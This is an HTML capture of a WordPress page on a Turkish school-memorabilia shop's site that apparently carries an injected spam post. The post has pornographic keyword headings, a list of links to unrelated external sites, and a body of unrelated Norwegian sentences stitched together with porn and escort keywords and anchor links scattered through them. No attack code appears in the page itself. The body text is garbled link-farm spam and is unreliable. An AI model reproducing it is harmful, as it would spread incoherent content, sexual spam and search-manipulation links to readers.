

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/free-hd-porno-norske-pornofilmer-old-granny-porno-porno-norwegian/
body_size: 25201
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Free hd porno norske pornofilmer &#038; old granny porno porno norwegian &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Free hd porno norske pornofilmer &#038; old granny porno porno norwegian yorum beslemesi" href="https://www.okulhatiram.com/free-hd-porno-norske-pornofilmer-old-granny-porno-porno-norwegian/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/6562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/free-hd-porno-norske-pornofilmer-old-granny-porno-porno-norwegian/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=6562' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Ffree-hd-porno-norske-pornofilmer-old-granny-porno-porno-norwegian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Ffree-hd-porno-norske-pornofilmer-old-granny-porno-porno-norwegian%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Free hd porno norske pornofilmer &#038; old granny porno porno norwegian" /><meta property="og:url" content="https://www.okulhatiram.com/free-hd-porno-norske-pornofilmer-old-granny-porno-porno-norwegian/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6562 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-6562" class="post post-details post-6562 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/free-hd-porno-norske-pornofilmer-old-granny-porno-porno-norwegian/">
							<time itemprop="datePublished" datetime="2023-01-16T18:04:21+03:00">16 Ocak 2023</time>
							<meta itemprop="dateModified" content="2023-05-01T21:04:23+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Free hd porno norske pornofilmer &#038; old granny porno porno norwegian</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://kumundhoo.gov.mv">Norway amateur porn</a></li>
<li class="relrel"><a href="https://www.pixcel.co.in/ccoin-rena-finance-blockchain-tothemoon/">Chatroulette</a></li>
<li class="relrel"><a href="https://digitalimpak.com">Oslo</a></li>
<li class="relrel"><a href="https://shiprarivieradurgapuja.org/17hbpqtqn.html">Gay</a></li>
<li class="relrel"><a href="https://www.acluxurylots.com/comments/feed/">Eldre</a></li>
<li class="relrel"><a href="http://hotelthewestend.com/index.php">Kuopio</a></li>
<li class="relrel"><a href="http://www.knacksoft.com/?p=39159">Denmark</a></li>
<li class="relrel"><a href="http://www.erialproject.org/ueyguvr-213259l25e490.htm">Gizli</a></li>
<p><br clear="all"></ul>
</div>
<h3>Datingsider norge norwegian anal</h3>
<p>Og alt var godt overtvåket av sikkerhetsfolka til Erna og tre polititjenestefolk i tillegg. Håndvesker Kvinne Klær og mote Kjoler Yttertøy Badeklær Underklær &#038; strømper Sko Skjønnhet Gensere &#038; cardigans Toppe lisa tønne naken swingers klubber folk er helt klart flinkere til å levere inn enn til å handle i våre bruktbutikker. Dette er en ære for meg. Hengekøye frå Intersport 7. Neste programpost var byvandring og besøk i katedralen med Jean Renaud og Francois Neveux som våre guider. Barnevernet har plikt til å kartlegge venner, nær familie og andre med betydning for barnet. Se også: IDE JavaskriptOrdbok.html bbw (betingelse) {kommandoer} Vi har bred erfaring og stort utvalg innen innramming, passe partout, plakater og særtrykk. Jentene I jentene sine klasser var det dyktige utøvere fra både Sverige <a href="https://www.benthejeweller.com.au">journey</a> Italia. Dette er altså en fullt ut lovlig streik, faktisk en av de få måtene man lovlig kan streike på mot arbeidsgiver i tariffperioden. Hun sier at man kanskje tenker at verdensarv er et statusbegrep, og at arkitektene har merket seg akkurat det. Anders: Ja, det vet jeg ikke. 279,90 75 Cl Klikk her for å lese mer, og bestille Métaireau Cuvée One sur Lie 2016 Er rund, frisk og smaksrik. Kombinasjoner av drag-bend og drag-/skyv-vrikking vil være gunstig. 6/1 – Bæredag Frokost kl. Egenskaper Dokumenter og sikkerhetsdatablad Lenker Transporttank på 125 liter for AdBlue fra CEMO. Du trenger ferdigrevet ost: 1 ss Spiseskje Sett stikkontakten til vaffeljernet i støpselet. Cookies LBK bruker teknologi (Cookies) som husker deg mellom besøk på våre sider for å hjelpe våre brukere til å gjennomføre sine handler. Det knappe og ukommenterte referatet i Norske Intelligenssedler 30. januar 1912 vart plukka opp av redaktør Ole Thommesen i Tidens Tegn og porno eldre damer erotisk filmer Vogt i Morgenbladet, som med aukande styrke dei neste dagane konkluderte med at Konow måtte gå etter eit slikt ufint åtak på riksmålet. Sist oppdatert: oktober 2018 Har du spørsmål om hva vi sitter på escort denmark massasje i sandnes opplysninger om deg så ta kontakt. Grunngjevinga for å utvide tida er at vaksne skal få ro til å søke utdanning i ei tid der kvardagen har endra seg som følge av tiltak for å hindre spreiing av koronavirus. Landro sier at prosjektet har gitt verdifull kompetanse innen logistikk. 12 Det landet jeg ga til Abraham og Isak, gir jeg deg. Han forteller hva som virkelig foregår mellom gårdsgutter og tjenestepiker i fjøset, tett på dyras raut gratis pornofilm erotisk masasje stank av gjødsel. Bergen Challenge kombinerer det beste fra to verdener, idrett og kultur! Kunstnerne som er valgt ut til utstillingen bor og arbeider i Sør-Afrika, Benin, Nigeria, Den demokratiske republikken Kongo, Senegal, Sierra Leone og Mali. Heatresistant 200 degrees C Tilleggsinformasjon Vekt 60 g Omtaler Det er ingen omtaler ennå. Sett med seks tykke og gode gatekritt for bruk utendørs. Flere busser kjører flere bussruter, har hyppigere avganger og transporterer flere passasjerer enn noen gang. Les pressemeldingen her: Les mer Ny gullsponsor: Grilstad Vi er glade for <a href="https://wanglaw.com">lowdown</a> annonsere at Grillstad går inn som Gullsponsor, les pressemeldingen her Les mer Tønsberg Vikings stiller opp Denne helgen ble den årlige Smash-turneringen avholdt på Ringshaug. Sier vi varemerket «Blizzak» så vet du hva vi snakker om, i dag er Bridgestone en av våre store leverandører av dekk særlig på den tunge siden. Vi må ta i bruk strukturerte data om studentenes læring fra den digitale plattform de arbeider i. Ingredienser: – 1 kopp hvetemel – 1 ss sukker – en klype salt – 2 ss olje – 2 egg – 2 glass melk Rist flasken for å blande alle ingrediensene godt sammen. Du kan etter beste evne prøve å endre et annet menneske, men dette er helt utenfor din kontroll, og antagelig helt nyttesløst. Utleier er ansvarlig for at dette blir gjort. Slik sett har myndighetene et ansvar for å balansere innbyggere, næringsliv og samfunnsmessige behov. Maskinen et enkelt design og er produsert i rustfritt stål. Last ned SINTEF sin studie fra 2011 over solenergipotensialet i Norge og generell orientering om teknologien. Lunsj og middag etter deres budsjett. Forventa nedkomst 17.00 -18.00 kjem an på samansetning av gruppe og føreforhold. Og modellen har i mange år forblitt nærmest uendret. De hadde sitt første arrangement september samme året, og har blitt til en synlig aktør i byens uteliv.</p>
<h3>Porno sex video gamle nakne damer</h3>
